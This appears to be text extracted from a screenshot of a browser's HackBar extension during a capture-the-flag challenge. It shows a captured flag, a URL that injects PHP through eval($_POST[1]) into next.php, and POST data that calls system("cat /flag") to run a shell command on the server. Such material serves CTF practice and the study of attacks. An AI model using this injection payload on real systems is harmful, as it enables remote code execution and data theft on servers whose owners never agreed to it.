 查看器 控制台 调试器 HackBar
flag{0fa6387f-5d80-400b-94cb-64202ec8e1a9}
Load URL
Split URL
Execute
http://21ddd89e-b94d-4c58-
a775-5f065f624e8c.node3.buuoj.cn
/next.php?\S*=${eval($_POST[1])}
Post data Referer User Agent
Cookies Clear All
1=system("cat /flag");